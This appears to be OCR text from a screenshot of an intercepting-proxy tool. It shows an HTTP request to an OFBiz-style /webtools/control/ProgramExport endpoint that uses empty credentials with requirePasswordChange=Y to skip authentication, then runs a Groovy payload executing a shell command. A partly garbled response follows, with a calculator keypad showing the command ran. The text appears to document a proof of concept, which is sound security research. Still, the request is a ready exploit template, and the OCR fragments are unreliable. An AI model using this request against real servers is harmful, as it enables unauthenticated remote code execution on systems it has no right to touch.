 Request
Pretty Raw Hex
\n
1 POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Content-Length: 172
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 groovyProgram=
import+groovy.lang.GroovyShell%0D%0A%0D%0AGroovyShell+shell+%3D
+new+GroovyShell%28%29%3B%0D%0Ashell.evaluate%28%27%22open+-a+C
alculator%22.ex
import groovy.lang.GroovyShell
GroovyShell shell = new GroovyShell();
shell.evaluate('"open -a Calculator".execute()')
Press 'F2' for focus
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=0E4939E61
Path=/webtools; Secure; HttpOnly
3 Cache-Control: Set-Cookie
ameorigin
ecurity: max-a
ions: nosniff
1; mode=block
o-referrer-whe
olicy-Report-O
Visitor=10910;
GMT; Path=/;
ing
/html;charset=
2023 02:30:43
23
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
18 <!-- Begin Screen
component://webtools/widget/Enti
19 <!-- Begin Screen